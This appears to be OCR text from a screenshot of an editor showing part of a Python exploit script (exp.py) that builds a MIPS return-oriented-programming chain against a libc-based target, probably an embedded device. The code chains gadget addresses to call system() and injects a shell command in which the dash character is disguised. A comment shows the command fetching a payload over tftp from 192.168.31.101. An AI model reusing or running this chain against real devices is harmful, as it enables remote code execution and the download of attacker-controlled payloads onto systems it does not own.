 File Edit Selection View Go Run Terminal Help
exploitscripts [WSL: Ubuntu-22.04]
Welcome exp.first.py 2 exp.py 2
exp.py > pwn > _rop
25 def pwn(
54 def _rop(ropcmd: RopCmd):
107 # LOAD:0004D14C nop
108 # LOAD:0004D150 jr $ra
109
110
111 a0_EQ_sp28_c_JR_24sp = 0x00058920 # addiu $a0,$sp,0x28+var_C | jr 0x24($sp)
112 # LOAD:00058920 addiu $a0, $sp, 0x28+var_C
113 # LOAD:00058924 lw $v1, 0x28+var_C($sp)
114 # LOAD:00058928 lw $ra, 0x28+var_4($sp)
115 # LOAD:0005892C sw $v1, 0($s0)
116 # LOAD:00058930 lw $s0, 0x28+var_8($sp)
117 # LOAD:00058934 jr $ra
118
119 print('')
120 log.success("Ropping....")
121 log.info(f"gadget lw_s4_0x48_JR_5Csp -> {hex(libc_base + lw_s4_0x48_JR_5Csp)}")
122 log.info(f"gadget t9_EQ_s4_JR_1C_p_18 -> {hex(libc_base + t9_EQ_s4_JR_1C_p_18)}")
123 log.info(f"gadget a0_EQ_sp24_c_JR_24sp -> {hex(libc_base + a0_EQ_sp24_c_JR_24sp)}")
124 log.info(f"_system -> {hex(libc_base + _system)}")
125
126 c1 = ""
127 c2 = ""
128
129 c3 = "output=$(tftp 2>&1);spec=${output:47:1};" + ropcmd[1].replace('-','$(echo $spec)') ?
130
131 log.info(f"Inject $a0: {c3}")
132
133 _payload = {
134 ret_offset: libc_base + lw_s4_0x48_JR_5Csp, # flow1
135 (sp_offset + 0x48): t9_target,
136 (sp_offset + 0x38 + 0x18): f'{c2}'.encode(), # $s6, 0x38+var_s18($sp)
137 (sp_offset + 0x5c): libc_base + t9_EQ_s4_JR_1C_p_18, # flow2
138 (sp_offset + 0x60 + 0x1C + 0x10): f'{c1}'.encode(), # flow2 $s4-$s5 (caller)
139 (sp_offset + 0x60 + 0x34): libc_base + a0_EQ_sp24_c_JR_24sp,
140 (sp_offset + 0x60 + 0x38 + 0x24): libc_base + _system, # flow3
141 (sp_offset + 0x60 + 0x38 + 0x29): f'$({c3});'.encode() # tftp -g -r rs 192.168.31.101 &;
142 }
Too Long...
Please
Read
@retr0reg
2
WSL: Ubuntu-22.04 0 4 0 Ln 93, Col 56 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Go Live Snyk Security Prettier